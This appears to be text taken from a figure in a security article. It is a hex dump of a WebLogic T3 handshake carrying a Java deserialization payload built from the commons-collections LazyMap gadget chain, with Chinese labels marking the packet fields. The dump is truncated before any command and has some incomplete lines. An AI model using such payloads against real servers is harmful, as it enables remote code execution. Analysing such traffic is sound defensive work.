 00000000 74 33 20 31 32 2e 32 2e 31 0a 41 53 3a 32 35 35 t3 12.2. 1.AS:255
00000010 0a 48 4c 3a 31 39 0a 4d 53 3a 31 30 30 30 30 30 .HL:19.M S:100000
00000020 30 30 0a 50 55 3a 74 33 3a 2f 2f 75 73 2d 6c 2d 00.PU:t3 ://us-l-
00000030 62 72 65 65 6e 73 3a 37 30 30 31 0a 0a breens:7 001..
00000000 48 45 4c 4f HELO
00000004 3a 31 30 2e 33 2e 36 2e 30 2e 66 61 6c 73 65 0a :10.3.6. 0.false.
00000014 41 53 3a 32 30 34 38 0a 48 4c 3a 31 39 0a 0a AS:2048. HL:19..
0000003D 00 00 12 dc 01 ff ff ff ff ff ff ff ff 00 .....e.. ........
0000004D 00 00 71 00 00 ea 60 00 00 00 18 ..q...`. ...C....
标识数据包长度
0000005D 39 85 b5 af 7d 63 e6 43 83 f4 2a 6d 92 c9 e9 af 9...}c.C ..*m....
0000006D 0f 94 72 02 79 73 72 00 78 72 01 78 72 02 78 70 ..r.ysr. xr.xr.xp
0000007D 00 00 00 0c 00 00 00 02 00 00 00 00 00 00 00 00 ........ ........
0000008D 00 00 00 01 00 70 70 70 70 70 70 00 00 00 0c 00 .....ppp ppp.....
0000009D 00 00 02 00 00 00 00 00 00 00 00 00 00 00 01 00 ........ ........
000000AD 70 06 fe 01 00 00 ac ed 00 05 73 72 00 1d 77 65 p....... ..sr..we
000000BD 62 6c 6f 67 69 63 2e 72 6a 76 6d 6c 61 73 blogic.r jvm.Clas
000000CD 73 54 61 62 6c 65 45 6e 74 72 79 2f 52 81 57 sTableEn try/Re.W
000000DD f4 f9 ed 0c 00 00 78 70 72 00 24 77 65 62 6c ......xp r.$weblo
000000ED 67 69 63 2e 63 6f 6d 6d 6f 6e 2e 69 6e 74 65 72 gic.comm on.inter
000000FD 6e 61 6c 2e 50 61 63 6b 61 67 65 49 6e 66 6f e6 nal.Pack ageInfo.
0000010D f7 23 e7 b8 ae 1e c9 02 00 09 49 00 05 6d 61 6a .#...... ..I..maj
0000011D 6f 72 49 00 05 6d 69 6e 6f 72 49 00 0b 70 61 74 orI..min orI..pat
0000012D 63 68 55 70 64 61 74 65 49 00 0c 72 6f 6c 6c 69 chUpdate I..rolli
0000013D 6e 67 50 61 74 63 68 49 00 0b 73 65 72 76 69 63 ngPatchI ..servic
序列化数据头部标识
0000014D 65 50 61 63 6b 5a 00 0e 74 65 6d 70 6f 72 61 72 ePackZ.. temporar
0000015D 79 50 61 74 63 68 4c 00 09 69 6d 70 6c 54 69 74 yPatchL. .implTit
0000016D 6c 65 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f let..Lja va/lang/
0000017D 53 74 72 69 6e 67 3b 4c 00 0a 69 6d 70 6c 56 65 String;L ..implVe
0000018D 6e 64 6f 72 71 00 7e 00 03 4c 00 0b 69 6d 6c ndorq.~. .L..impl
0000019D 56 65 72 73 69 6f 6e 71 00 7e 00 03 70 77 02 Versionq .~..xpw.
000001AD 00 00 78 fe 01 00 00 ac ed 00 05 73 72 00 32 73 ..x..... ...sr.2s
000001BD 75 6e 2e 72 65 66 6c 65 63 74 2e 61 6e 6e 6f 74 un.refle ct.annot
000001CD 61 74 69 6f 6e 2e 41 6e 6e 6f 74 61 74 69 6f 6e ation.An notation
000001DD 49 6e 76 6f 63 61 74 69 6f 6e 48 61 6e 64 6c 65 Invocati onHandle
000001ED 72 55 ca f5 0f 15 cb 7e a5 02 00 02 4c 00 0c 6d rU.....~ ....L..m
000001FD 65 6d 62 65 72 56 61 6c 75 65 73 74 00 0f 4c 6a emberVal uest..Lj
0000020D 61 76 61 2f 75 74 69 6c 2f 4d 61 70 3b 4c 00 04 ava/util /Map;L..
0000021D 74 79 70 65 74 00 11 4c 6a 61 76 61 2f 6c 61 6e typet..L java/lan
0000022D 67 2f 43 6c 61 73 73 3b 78 70 73 7d 00 00 00 01 g/Class; xps}....
0000023D 00 0d 6a 61 76 61 2e 75 74 69 6c 2e 4d 61 70 78 ..java.u til.Mapx
0000024D 72 00 17 6a 61 76 61 2e 6c 61 6e 67 2e 72 65 66 r..java. lang.ref
0000025D 6c 65 63 74 2e 50 72 6f 78 79 e1 27 da 20 cc 10 lect.Pro xy.'. ..
0000026D 43 cb 02 00 01 4c 00 01 68 74 00 25 4c 6a 61 76 C....L.. ht.%Ljav
0000027D 61 2f 6c 61 6e 67 2f 72 65 66 6c 65 63 74 2f 49 a/lang/r eflect/I
0000028D 6e 76 6f 63 61 74 69 6f 6e 48 61 6e 64 6c 65 72 nvocatio nHandler
0000029D 3b 78 70 73 71 00 7e 00 00 73 72 00 2a 6f 72 67 ;xpsq.~. .sr.*org
000002AD 2e 61 70 61 63 68 65 2e 63 6f 6d 6d 6f 6e 73 2e .apache. commons.
000002BD 63 6f 6c 6c 65 63 74 69 6f 6e 73 2e 6d 61 70 2e collecti ons.map.
000002CD 4c 61 7a 79 4d 61 70 6e e5 94 82 9e 79 10 94 03 LazyMapn ....y...
000002DD 00 01 4c 00 07 66 61 63 74 6f 72 79 74 00 2c 4c ..L..fac toryt.,L
先知社区
5 client pkts,3 server pkts,2 turns.